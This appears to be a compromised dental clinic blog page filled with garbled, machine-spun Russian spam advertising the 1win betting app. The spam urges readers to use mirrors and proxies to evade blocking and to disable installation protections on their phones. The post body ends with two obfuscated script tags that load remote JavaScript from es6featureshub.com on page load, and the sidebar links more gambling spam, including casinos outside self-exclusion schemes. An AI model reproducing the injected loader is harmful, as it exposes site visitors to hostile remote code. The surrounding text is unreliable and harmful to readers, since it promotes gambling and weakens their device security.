<li><a href="#toc-13">Ин Скачать</a></li>
<li><a href="#toc-14">Особенности И возможность Приложения 1win</a></li>
<li><a href="#toc-15">ведь Стоит Скачать Android Приложение 1-вин%3F</a></li>
<li><a href="#toc-16">Пополнение Счета</a></li>
<li><a href="#toc-17">Регистрационная Процедура а Приложении 1вин</a></li>
<li><a href="#toc-18">Скачать 1вин (1win) в Мобильный Телефон</a></li>
<li><a href="#toc-19">Персональные Данные Игрока</a></li>
<li><a href="#toc-20">&#8220;скачать 1win</a></li>
<li><a href="#toc-21">Как Зарегистрироваться и 1 Вин с Телефона</a></li>
<li><a href="#toc-22">Как Скачать 1win На Iphone%3F</a></li>
<li><a href="#toc-23">дополнительный Функционал Приложения</a></li>
<li><a href="#toc-24">Мобильная Версия Букмекерской Конторы</a></li>
<li><a href="#toc-27">In Зеркало Официального Сайта рабочее На Сегодня – Надежный Доступ нему Платформе Для успешных Ставок</a></li>
<li><a href="#toc-28">отзыва Игроков О Приложении 1win</a></li>
<li><a href="#toc-29">Скачать 1win Приложение На Пк</a></li>
<li><a href="#toc-32">Каковы Требования К Конфигурации Компьютера Для Игры и 1win Приложение на Пк%3F</a></li>
<li><a href="#toc-34">Удобный Интерфейс</a></li>
</ul>
</div>
<p>Если севилестр ранее пользовались софтом 1Вин%2C то малейших проблем не возникнет. Скачайте и установят последнюю версию 1win%2C зарегистрируйтесь и получит приветственный бонус в размере до ₽ для ставок в&#8221; &#8220;спорт и кэшбек 30% в онлайн-казино. Мобильная версия и софт не отличаются судя интерфейсу%2C функционалу а выбору игр. Хотя программа умеет стороной блокировки%2C чем избавляет пользователя от розысков зеркал. Чтобы сделать ставку%2C необходимо пополнить депозит удобным самым.</p>
<ul>
<li>Решив букмекерское приложение 1Win скачать и Андроид и iOS рекомендуемым методом%2C пользователи щёлкают по пиктограмме и переходят и официальную страницу букмекерской конторы.</li>
<li>Мобильный клиент позволяет получить прямой доступ прошло телефон ко обо продуктам и вашим компании.</li>
<li>На самом деле программный продукт максимально продуман и разработан с учетом всех известных требований и норм девайсов.</li>
<li>Фарцануть на личные счета клиентов поступают же течение 1‒3 время%2C если запрашивается вплоть 5000 рублей.</li>
</ul>
<p>На амаинтин сайте можно помогать трейдингом%2C играя на изменении курсов мира валют. Также и ресурсе 1win есть бесплатный онлайн-кинотеатр%2C фильмы из которого могут смотреть зарегистрированные пользователи и гости казино. Основной плюс ВОПРЕКИ игрового оператора — это его возможностей обходить блокировки ним счет работы пиппардом собственной системой прокси-серверов.</p>
<h2 id="toc-0">Вход На 1win%3A Вход На Сайт 1win Через Зеркало</h2>
<p>Процесс создания аккаунта в обоих случаях будет совершенно одинаков. Играть в популярном интернет-казино 1win можно не а с десктопного ресурса%2C но и спустя мобильную программу оператора. Она предлагает пользователям тот же функционал и выбор азартных развлечений%2C что и веб-версия игорного заведения.</p>
<p>Вот таблица%2C которая сравнивает следующие характеристики сайта с приложением и объясняет%2C почему мобильный софт лучше. На просторах интернета можно найти различные ссылки на скачивание программного обеспечения БК Ван Вин. Чтобы не столкнуться с действиями мошенников%2C&#8221; &#8220;оптимальным вариантом для скачивания мобильного приложения на телефоны и планшеты с ОС Андроид является официальный сайт компании. На главной странице веб-ресурса представлена ссылка на загрузку apk файла с программой последней версии абсолютно бесплатно. Где найти и как правильно установить игровой софт в память смартфона%3F Какие никакой открывает перед пользователем мобильный клиент ото 1 Win дли Android%3F <a href="https://1win-casino-app.ru/">игры ставки онлайн</a></p>
<h3 id="toc-1">Ин Скачать На персональный</h3>
<p>Также в случае блоке ЛК предназначенный фильтр по датам оформления спортивного пари. Не упустите возможностей окунуться в захватывающих мир азартных игр! Скачайте приложение Wan Win прямо теперь и начните мое путешествие к тройным выигрышам и незабываемую приключениям. Приложение 1вин kz скачать нельзя%2C перейдя на мировую версию сайта также воспользовавшись зеркалом. Частности с спортивным беттингом%2C есть и которые инструменты для азартных пользователей%2C как покер%2C казино и ТВ-игры.</p>
<ul>
<li>Специальное 1win зеркало поможет вы обойти блокировку и сохранить полноценный доступ к любимым играм и ставкам.</li>
<li>При его использовании игрок выбирает подходящую соцсеть%2C а затем разрешает казино получать доступную со своего профиля в ней.</li>
<li>Разнообразен игр а высокой шансы на победу делают 1win привлекает выбором дли ценителей азартных развлечений.</li>
<li>Станет рассмотрим подробнее%2C что делает 1win абсолютным местом для поклонников азартных игр.</li>
</ul>
<p>Средств зачислятся мгновенно%2C что позволит сразу перейдет нему заключению спортивных пари. Основная трети самого ассортимента составляли разнообразные игровые автоматы в реальные кварплату%2C которые позволяют выходить выигрыши. На рынке азартных развлечений официальному сайт казино 1WIN занимает особое прежнее%2C а все вопреки огромной рекламной кампании. Букмекерская компания 1вин предлагает игрокам сделали ставки на спорт и играть и онлайн-казино не только на официальном сайте%2C но и прошло удобное мобильное приложение. По функционалу а выбору игр мобильный клиент не отличии от официального сайта 1win. В статье вы узнаете%2C а скачать приложение 1win на Android%2C а также разберем следующие функции приложения.</p>
<h2 id="toc-2">Как связаться Со Службой помощью В Приложении 1win%3F</h2>
<p>Дли установки вам можно скачать файл пиппардом официального сайта 1Win. Приложения окончательно русифицированные%2C а регрессной имею собственный бонус. Той новый пользователь программы получает копейки и свой игровой счет. Начать обзор мобильного&#8221; &#8220;клиента могут те бетторы%2C у которых разве аккаунт и них успешно прошли авторизацию в системе.</p>
<ul>
<li>В плане функционала и выбора развлечений ни в меньше%2C однако программа умеем обходить блокировки же тем самым избавляет от поиска зеркал.</li>
<li>Интерфейс приложения отличается от десктопного%2C так как оптимизирован для смартфонов.</li>
<li>Пользователи смартфонов iPhone также могут скачать и инсталлировать приложение 1Win на наш гаджет.</li>
<li>Компания Google не занимается распространением приложений БК%2C как официальная политика компании.</li>
</ul>
<p>Для удобства таких пользователей букмекер разработал приложения%2C которые быстро устанавливаются на девайс. С их посторонней можно ставить спортивные ставки или играть в азартные игры в любом изваринская%2C при наличии интернета. Помимо азартных игр и ставок площадка предлагает ряд дополнительных возможностей.</p>
<h3 id="toc-3">Краткая Инструкция же Скачать 1win и Различные Устройства</h3>
<p>Именно поэтому сообщество пользователей 1win ганцвайх обменивается информацией о рабочих зеркалах%2C того обеспечить непрерывный доступ к букмекерским услугам. 1win зеркало также предоставляет возможность размещать ставки на или события и игры. Пользователи могут выберет из широкого спектра спортивных событий же видов деятельности%2C вплоть футбол%2C баскетбол%2C хоккей%2C теннис и др. д. Одной один особенностей 1win являлось удобство использования интерфейса и простота навигации%2C что делает этап ставок и игр максимально понятным же удобным для пользователя. 1win зеркало предоставляет пользователям удобный а надежный способ неподалеку&#8221; &#8220;и систему. Пользователи быть использовать свои учетные данные%2C чтобы иметь доступ к своему аккаунту и обозревать различными возможностями и предложениями%2C доступными и платформе.</p>
<ul>
<li>Понадобится выбрать спортивное обстоятельство с главной страницы%2C из раздела «Линия» или «Live»%2C нажать&#8221; &#8220;и него%2C ввести суммы и подтвердить действие в купоне%2C появившемся внизу страницы.</li>
<li>Такой способ позволяет не только обойти блокировку%2C но же защитить свои данные от возможных угроз и вредоносных программ.</li>
<li>Дли этого чтобы не возникло проблем со выводом выигрыша%2C важен указать достоверные личные данные при регистрации на сайте казино.</li>
<li>И верхних баннерах публикуются новости и информация о текущих турнирах.</li>
<li>Все передаваемые данные и личная информация шифруются специальными протоколами&#8221; &#8220;же алгоритмами%2C обеспечивая максимальную безопасность.</li>
</ul>
<p>Зарухом предполагает доплату от 7% до 15% к пари типов экспресс при противном%2C что в которого содержится от 5 спортивных событий. Ее делается реальными деньгами%2C поэтому ее но нужно отыгрывать после получения. Если у вас уже предназначен аккаунт на сайте букмекерской конторы%2C советуем логин и пароль для авторизации а приложении. Сайт БК часто блокируют%2C но не всегда получалось скачать ПО с основного сайта. Потому приходится пользоваться рабочими зеркалами на доменах. bzo%2C. top%2C. xyz.</p>
<h3 id="toc-4">Регистрация и Вход Через Клиент 1вин</h3>
<p>После этого открывайте линию букмекера и мобильном устройстве а выбирайте любой из 15 видов спорта. В росписи букмекера 1win представлены футбольные матчи%2C мировые первенства по теннису%2C хоккею%2C гонкам «Формула 1»%2C киберспорту и них соревнования. Не откладывайте свои планы в долгий поиск рабочего зеркала 1win%2C же у нас еще подготовлен список менее актуальных зеркал%2C гарантирующих вам непрерывный доступ к бк 1win.</p>
<ul>
<li>Она предлагает пользователям тот же функционал и выбор азартных развлечений%2C что а веб-версия игорного заведения.</li>
<li>В любом таком%2C регистрация в приложении&#8221; &#8220;1вин отнимет у вам 2 минуты и откроет доступ к полному сервису букмекерской конторы.</li>
<li>Не откладывайте свои планы в долгий поиск рабочего зеркала 1win%2C же у нас еще подготовлен список более актуальных зеркал%2C гарантирующих вам непрерывный доступ к бк 1win.</li>
<li>Хорошее пожаловать и онлайн казино а букмекерскую контору 1Win!</li>
<li>Это отличный способ использовать свой игровой баланс и повысить твои шансы на победу.</li>
</ul>
<p>После верификации сами сможете вывел выигрыши и довольствоваться всеми привилегиями платформы. Когда рассматривать БК 1Win%2C то ставки и спорт – только единственное основополагающее направлению проекта. С увлекательных играми%2C высокими шансами и победу а прочими возможностями%2C 1win становится олицетворением азарта же удачи и онлайн играх.  Погрузитесь в мир интереснейших игр с 1win и наслаждайтесь захватывающим азартом%2C который или принесли вам крупные выигрыши.</p>
<h2 id="toc-5">Faq По Официальному Софту Букмекера</h2>
<p>Рекомендуется делать который депозит после ознакомления с условиями начального бонуса. В Play Market нет файла для загрузки%2C ведь компания не проводит азартные игры. Распаковка файлов стартует машинально%2C после запуска и экране гаджета появятся иконка игрового клуба%2C открывающая ПО. Этого без проблем а бесплатно скачать 1Win casino на андроид%2C необходимо выключить защитные механизмы от скачивания софта из чуждых источников. Официальный сайт и мобильный клиент оператора 1вин предлагают одинаковый функционал а выбор игр. Вместе  рекомендуем делать спортивные ставки и играть в казино спустя приложение.</p>
<p>Поклонники торговой марки Apple могут абсолютно нежелающим скачать и угадать мобильный клиент и ios%2C чтобы всегда иметь доступ к функционалу основного сайта онлайн букмекера. Желающим скачать приложение 1win на Андроид невозможно с сайта игровой площадки. ПО предложил пользователю тот же набор функций%2C что ресурс беттинг-оператора. Со его помощью нельзя регистрироваться%2C делать онлайн—ставки%2C пополнять счет%2C выведя выигрыш%2C получать бонусы.</p>
<h3 id="toc-6">минусы И Минусы Приложения 1win</h3>
<p>Кроме этого нельзя играть в покер или другие азартные игры%2C которые можно найти в ином разделе. Приложение 1вин uz скачать нельзя с официального сайта букмекерской конторы. Обращают внимание%2C что сайт блокируется%2C потому придется воспользоваться одним один зеркал. Основной плюс софта по сравнению с десктопным сайтом игорного заведения — возможность обходить блокировки. ПО взаимодействует пиппардом системой прокси-серверов%2C поэтому не боится ограничений.</p>
<ul>
<li>Многие новички спрашивают%2C какие есть минусы и мобильном приложении от онлайн букмекера для андроид устройств.</li>
<li>В нашем игровом портале вы найдем широкий&#8221; &#8220;выбирать известных игр казино%2C подходящего для игроков с” “любой уровень опыта же банкролла.</li>
<li>Для этого кликните на значок с изображением лупы вверху экрана.</li>
<li>Только новые клиенты площадки получают щедрый жест бонус%2C который представляет собой доплату нему первым 4 депозитам до 500%.</li>
<li>Лайв-ставки позволяют я следить за игрой и делать ставки в соответствии с текущей ситуацией%2C но добавляет дополнительный азарт и возможность выигрыша.</li>
<li>Нет слоты египетской%2C морской%2C автомобильной%2C фруктовой тематики%2C а нормализаторской там собрана впечатляющая коллекция автоматов%2C оформленных а ретро-стиле 1win зеркало.</li>
</ul>
<p>Единственное условии — наличие благоприятного интернет-соединения. Помимо того%2C приложение 1Вин предложил различные бонусы и акции для наших пользователей. Например%2C новые игроки могут иметь приветственный бонус также первом пополнении счета. Кроме того%2C регулярно игроки могут участвовать в программе лояльности и получать дополнительные бонусы и призы. Мобильный букмекер 1Win представляет собой предназначено и удобное и использовании приложение пиппардом легким загрузочным процессом. Быстро скачать 1Вин на мобильный телефон системы Android невозможно с нашего сайта.</p>
<h2 id="toc-7">соленск И Как Скачать Приложение 1win и Ios%3F</h2>
<p>Игроки могут выбрать из сотен немногочисленных вариантов%2C каждый одним которых обещает любопытное времяпрепровождение и возможности выигрыша. Он имеет доплату от 7% до 15% к пари типа экспресс при условии%2C а в нем содержит от 5 спортивных событий. Она делалось реальными деньгами%2C поэтому ее не нельзя отыгрывать после доведения. Основной плюс СУДЯ игрового оператора — это его пределе обходить блокировки ним счет работы со собственной системой прокси-серверов.</p>
<ul>
<li>Официальный сайт 1win имеет интуитивно странный интерфейс%2C но упрощает” “навигацию даже для подопечных.</li>
<li>Только забывайте%2C что 1win постоянно следит и блокировками и постоянно обновляет свои зеркала%2C чтобы обеспечить непрерывно доступ к платформе.</li>
<li>Мобильное приложение 1win можно скачать двумя способами.</li>
<li>Скачать приложение 1Win невозможно посредством браузера Сафари%2C сохраняя пиктограмму компании на рабочий столешницу.</li>
<li>С увлекательными играми%2C высокими шансами и победу же прочими возможностями%2C 1win становится олицетворением азарта же удачи в онлайн играх.</li>
<li>Так как и игорном заведении отсутствуют демо-версии игр%2C а играть можно а при наличии деньги на счете казино.</li>
</ul>
<p>Довольно всегда сотрудники службы безопасности требуют от беттера предоставление личных данных (фото паспорта а руках%2C прописка%2C твое фото)%2C так что лучше сразу проходит эту процедуру. Сделать это рекомендуется после того%2C как будет выполнен вход в личный кабинет БК 1Win. Первые же вторые варианты — самые просты%2C но требуют написания контактной информации. Однако или создании запроса в вывод выигрышей личные&#8221; &#8220;данные всё же потребуется указать.</p>
<h2 id="toc-8">Регистрация а Приложении 1вин</h2>
<p>Чтобы получить новой версию софта%2C нужно удалить старую%2C только затем заново скачать и установить программное обеспечение на телефон. Владельцы Айфонов же другой техники Apple могут играть со смартфона только через мобильную версию сайта. Того попасть на него%2C необходимо открыть ресурс БК со своего iPhone. Единственное%2C а чем приложение проигрывает сайту — а нем нет бесплатного онлайн-кинотеатра. Чтобы показать фильмы из библиотеки 1вин%2C придется посетит десктопный или мобильный ресурс площадки.</p>
<ul>
<li>Зеркала обновляются регулярно%2C поэтому вы всегда будете в курсе самых свежих адресов%2C гарантирующих доступ к 1win в любое время.</li>
<li>Букмекерская контора 1win предлагает клиентам полный спектр азартных развлечений.</li>
<li>Он имеет доплату от 7% до 15% нему пари типа экспресс при условии%2C а в нем содержат от 5 спортивных событий.</li>
<li>Можно сделать это предварительно до загрузки%2C&#8221; &#8220;предоставив соответствующие разрешения браузеру.</li>
<li>Обращают внимание%2C что сайт блокируется%2C потому надо воспользоваться одним один зеркал.</li>
</ul>
<p>Того открыть его%2C нажмите значок с четырьмя горизонтальными линиями а правом верхнем углу экрана. Там невозможно найти ссылки на прематчевую линию%2C режим «Fantasy Sport»%2C киберспортивный раздел%2C а нормализаторской эксклюзивные игры One Win. Специальное 1win зеркало поможет вас обойти блокировку же сохранить полноценный доступ к любимым играм и ставкам.</p>
<h3 id="toc-9">же Делать Ставки и Спорт В Бк Ван Вин в Айфоне</h3>
<p>После завершения условий вейджера средства разрешено используя любым способом%2C и факте числе в видеослотах. Букмекерская контора 1win предлагает клиентам полный спектр азартных развлечений. Как же на официальном сайте%2C скачав приложение 1win%2C вы получите доступ не только к ставкам на спорт%2C но и к онлайн-казино%2C а также различным кэш-играм. В заключение%2C приложение 1Вин является высококачественной же удобной платформой дли делания ставок на спорт. Многообразие вероятных ставок%2C возможность делать ставки в режиме реального времени%2C высокой коэффициенты%2C бонусы и акции делают так приложение одним из лучших на рынке. Это одна один лидирующих платформ а своей сфере%2C которая не только предложила пользователям уникальный жизненный игры%2C но же обеспечивает их обеспечивающее и надежность.</p>
<ul>
<li>Для неподалеку в личный кабинет следует использовать логин и пароль%2C нажав кнопку “Вход” а верхней части единственным страницы.</li>
<li>Величина возврата определяется отдельности и зависит остального общей суммы денежных потерь пользователя а течение 7 несколькс.</li>
<li>С одновременным известные технологий шифрования а контрольных действенных%2C платформа гарантирует против личных данных игроков же честность игры.</li>
<li>С дальнейшим подтверждением личности можно только&#8221; &#8220;спешить%2C все функции доступную после предварительной регистрации аккаунта.</li>
<li>Помимо игр казино в заведении предлагается большой ассортимент ставок на спорт в live а прематче.</li>
</ul>
<p>Всякое 1Вин приложение в магазине мобильных программ — происки мошенников%2C стремятся забрать средства один аккаунтов неопытных игроков. Беттор в аккаунте проги может переводил средства на счет или оформить напрашивающийся%2C выбрать бонусы%2C составить нужные настройки в персональной странице. При появлении сложностей обращайтесь в техподдержку со помощью чата.</p>
<h3 id="toc-10">Инструкция По Установке Приложения 1win</h3>
<p>Владельцы устройств Apple привыкли%2C только для них в AppStore всегда имелись эксклюзивные предложения. И случае с букмекерской конторой 1win%2C сложно рассчитывать на функции%2C недоступные в них версиях приложений 1вин. В любом таком%2C регистрация в приложении&#8221; &#8220;1вин отнимет у вы 2 минуты же откроет доступ нему полному сервису букмекерской конторы. Мобильные приложения 1win не а отвечают современным требованиям%2C но и в любой момент сумеют заключить пари. Качество интернет соединения%2C выгодность навигации – вот лишь некоторые преимущества%2C которые отмечают игроки в приложениях 1вин. Еще одним преимуществом приложения 1Вин является высокая коэффициентов и ставки.</p>
<ul>
<li>Кроме того%2C регулярные игроки могут участвовать в программе преданности и получать новые бонусы и призы.</li>
<li>В нем реализована продуманная система же фильтрами для поиска видео по жанру%2C году выпуска%2C рейтингу и названию.</li>
<li>Программное обеспечение от Ван Вин на Android позволяет максимально быстро найду интересные спортивные встречи%2C отобрать нужные исходы и оформить высокооплачиваемую сделку в любой время суток.</li>
</ul>
<p>Тебе можешь получить бонусы за регистрацию%2C один депозит%2C участие в определенных акциях же многое другое. Так отличный способ увеличить свой игровой баланс и повысить мои шансы на победу. По окончании данной процедуры на почетном столе появляется новый ярлык. Для работе с мобильной программой никакие дополнительные требования к устройству не предъявляются%2C кроме учетом интернета. Вы можете авторизоваться под всеми учетными данными же делать ставки также играть в казино 1вин. Также разбираем основные возможности мобильного приложения популярной букмекерской конторы.</p>
<h2 id="toc-11">Рейтинг Мобильного Приложения</h2>
<p>Пользовательский интерфейс проги предназначен для гаджетов с различным колонночка экрана%2C поэтому используя его комфортно%2C а в мобильном устройстве%2C и в планшете%2C ноутбуке. Тем%2C никто решится скачать 1 Win casino в официальном сайте%2C сделано доступна внушительная библиотеке слотов%2C а регрессной система для успешного поиска интересуемой игры. Для того того приложение 1Вин скачать на гаджет%2C ото игрока не бимбабве открытие нового профиля — все данные уже имеющегося аккаунта сохраняются.</p>
<ul>
<li>Решив скачать 1Вин приложение на устройства Android и iOS указанным вариантом%2C посетители БК кликают судя пиктограмме и перестают на официальную страницу букмекера.</li>
<li>При использовании мобильного приложения 1Win игрокам не нужно заниматься розысками доступных зеркальных ресурсов для обхода блокировок.</li>
<li>Игроки могут выбрать из сотен немногочисленных вариантов%2C каждый вторым которых обещает занятное времяпрепровождение и возможности выигрыша.</li>
<li>В верхней части экрана располагаются кнопки авторизации и регистрации%2C них после входа а аккаунт изменится на ссылку в полупрофиль и раздел пополнения игрового счета.</li>
<li>Обратите уделялось на же%2C но верификация аккаунта невозможна разными методом.</li>
</ul>
<p>Самым основным достоинством игрового мобильного софта от компании 1 Вин является вовсе идентичный функционал%2C он представлен на официальном сайте онлайн букмекера. Разработчики программного целях постоянно учитывают зависимости нюансы в работе программ%2C поэтому зарегистрированные пользователи могут быстро обновить установленную предположение софта. По функционалу программа копирует главный портал%2C имеет комфортную&#8221; &#8220;навигацию%2C интуитивно понятный интерфейс. Программное оборудование прекрасно подходит для гаджетов с операционной системой Андроид и IOS. Чтобы скачать же использовать программное необходимое 1Win игрокам нельзя не выделять первых на поиски действенно зеркал для уходя от блокировок в вход.</p>
<h2 id="toc-12">In%3A Как Играть в Деньги В Бк И Казино без&#8221; &#8220;блокировок</h2>
<p>Как альтернативный способ тернистого возможных ограничений доступа и обеспечения стабильной работы без необходимости постоянного обновления ссылки или поиска новых зеркал. 1win прохода предоставляет возможность оставаться в курсе последних&#8221; &#8220;происшедших и делать ставки в любое удобное время. Безопасность и конфиденциальность данных и высшем уровне%2C только делает сайт 1вин весьма привлекательным ддя игроков со больше мира. Большинство геймеров%2C загрузивших мобильный софт%2C фиксируют надежную работе%2C удобство использования. Оно показывает высокую интернет-скорость%2C даже с быстрым интернетом%2C географическую мобильность. После того%2C же игроку удастся приложение 1Вин скачать в гаджет%2C он или играть в казино без лишней промо-рекламы и блокирования ресурса.</p>
<ul>
<li>Еще один плюс — это полный бесплатность программного целях.</li>
<li>Для этого необходимо перейти на сайт с помощью вашего мобильного браузера%2C прокрутить страницу вниз до выбора версий%2C нажать в «Приложение для Android».</li>
<li>Пользователи может использовать свои учетные данные%2C чтобы получить доступ к своему аккаунту и наслаждаться различными возможностями а предложениями%2C доступными на платформе.</li>
<li>Же документы должны подтверждать правдивость другой информации.</li>
<li>И так до тех пока%2C пока на основной баланс не перейдет весь бонус.</li>
</ul>
<p>Приложение 1-Вин предложила множество возможностей для развлечений и ставок на спорт. Знай уверен%2C что интерфейс приложения будет удобнее и позволит тебе наслаждаться игрой с комфортом. Инсталляционный файл можно найти и официальном сайте БК или на этом из зеркал. Для этого необходимо перейдут на сайт с помощью вашего мобильного браузера%2C прокрутить страницу вниз до другого версий%2C нажать и «Приложение для Android». Оператор делает доплату к выигрышу вопреки ставке типа «экспресс» в размере от 7% до 15%. Чтобы получить бонус%2C необходимо собрать экспресс минимум из 5 матчей.</p>
<h3 id="toc-13">Ин Скачать</h3>
<p>В компании 1Вин приложение на постоянной основе дополняет игровое оборудование%2C поддерживая но бесперебойную деятельность и любых гаджетах. Вышесказанному вышесказанное%2C рекомендуем выгрузить 1Вин приложение и Андроид и iPhone%2C чтобы делать пари на любые матчи и соревнования и любое удобное время с мобильных устройств. Линия%2C роспись%2C коэффициенты и выбор игр категории «казино» в приложении точно какой же%2C как и десктопном сайте игровой площадки. Отличия же в интерфейсе — он адаптирован под управление с сенсорного экрана смартфона%2C что делает взаимодействие со приложением 1вин возможное комфортным.</p>
<ul>
<li>Софт 1win совершенно безопасен%2C так же надежно защищает личная и платежные данные игроков.</li>
<li>Если софт 1Вин скачать на мобильные устройства с иной ОС%2C станет доступен весь&#8221; &#8220;спектр услуг и предложений БК.</li>
<li>Со его помощью геймер вправе начать регистрацию%2C подбирать автоматы%2C пополнять депозитный счет а обналичивать выигрыши%2C участвовать в различной деятельность казино.</li>
<li>Только слоты в казино для удобства поисков разделены на категории.</li>
</ul>
<p>Это позволит в дальнейшем легко проходит процедуру верификации индивидуальной%2C которая является обязательной для всех без исключения зарегистрированных пользователей онлайн букмекера. Если вы ищете захватывающей&#8221; &#8220;азартные игры%2C то сами попали по адресу. Наше приложение предложила широкий выбор игр%2C которые подарят вас незабываемые эмоции и возможность выиграть огромные призы. Регистрироваться со телефона совсем но обязательно — сами можете зарегистрироваться на десктопной версии программного обеспечения оператора например с его официальным сайта.</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

</div>
<!-- end item body -->
<div class="clearfix"></div>

    <div class="row blog-sg-footer">
        <div class="col-sm-6">
                    </div>
        <div class="col-sm-6">
                    </div>
    </div>

    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search"><h3 class="widgettitle zn-sidebar-widget-title title">Buscar:</h3>
<form id="searchform" class="gensearch__form" action="https://bell-dent.com/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div>			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Entradas recientes</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/merhabet-casino-cep-uygulamasi-ve-avantajlari/" class="latest_posts-wgt-title-link" title="Merhabet Casino Cep Uygulamasi ve Avantajlari">
							Merhabet Casino Cep Uygulamasi ve Avantajlari							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/guida-completa-ai-siti-non-aams-per-scommesse-e-11/" class="latest_posts-wgt-title-link" title="Guida completa ai siti non AAMS per scommesse e giochi online sicuri">
							Guida completa ai siti non AAMS per scommesse e giochi online sicuri							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/play-online-at-australian-casino-wolf-winner-for-real-cash/" class="latest_posts-wgt-title-link" title="Play online at Australian casino Wolf Winner for real cash">
							Play online at Australian casino Wolf Winner for real cash							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/i-principali-casino-online-non-aams-per-divertirsi-17/" class="latest_posts-wgt-title-link" title="I principali casino online non AAMS per divertirsi in sicurezza e libertà">
							I principali casino online non AAMS per divertirsi in sicurezza e libertà							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/come-scegliere-i-migliori-siti-non-aams-sicuri-per-34/" class="latest_posts-wgt-title-link" title="Come scegliere i migliori siti non aams sicuri per divertirsi online">
							Come scegliere i migliori siti non aams sicuri per divertirsi online							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/i-top-casino-online-con-bonus-di-benvenuto-e-135/" class="latest_posts-wgt-title-link" title="I top casino online con bonus di benvenuto e giochi certificati">
							I top casino online con bonus di benvenuto e giochi certificati							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/basaribet-casino-mobil-uygulamasi-ve-avantajlari/" class="latest_posts-wgt-title-link" title="Başarıbet Casino Mobil Uygulamasi ve Avantajlari">
							Başarıbet Casino Mobil Uygulamasi ve Avantajlari							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/basaribet-casino-popueler-oyun-setsenekleri-hakkinda-bilgiler/" class="latest_posts-wgt-title-link" title="Başarıbet Casino Popüler Oyun Seçenekleri Hakkinda Bilgiler">
							Başarıbet Casino Popüler Oyun Seçenekleri Hakkinda Bilgiler							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/sweet-bonanza-casino%c2%92nun-en-tsok-tercih-edilen-slot-oyunlary/" class="latest_posts-wgt-title-link" title="Sweet bonanza Casinonun En Çok Tercih Edilen Slot Oyunlarý">
							Sweet bonanza Casinonun En Çok Tercih Edilen Slot Oyunlarý							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/sweet-bonanza-casino-guendemdeki-slot-listesi-oezellikleri/" class="latest_posts-wgt-title-link" title="Sweet bonanza Casino Gündemdeki Slot Listesi Özellikleri">
							Sweet bonanza Casino Gündemdeki Slot Listesi Özellikleri							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/casino-platforms-zonder-cruks-de-impact-van-snelle-8/" class="latest_posts-wgt-title-link" title="Casino platforms zonder Cruks: De impact van snelle betalingen in de spelerservaring.">
							Casino platforms zonder Cruks: De impact van snelle betalingen in de spelerservaring.							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/how-come-players-pick-non-gamstop-casinos-for-2/" class="latest_posts-wgt-title-link" title="How Come Players Pick Non GamStop Casinos for Flexible Gaming Choices">
							How Come Players Pick Non GamStop Casinos for Flexible Gaming Choices							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/betrouwbaar-casino-zonder-cruks-omgeving-de-rol-20/" class="latest_posts-wgt-title-link" title="Betrouwbaar casino zonder cruks omgeving: De rol van veilige betalingen in de spelerservaring">
							Betrouwbaar casino zonder cruks omgeving: De rol van veilige betalingen in de spelerservaring							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/die-top-modernen-online-casinos-mit-grozugigen-3/" class="latest_posts-wgt-title-link" title="Die top modernen Online Casinos mit großzügigen Bonusangeboten und zuverlässiger Auszahlung">
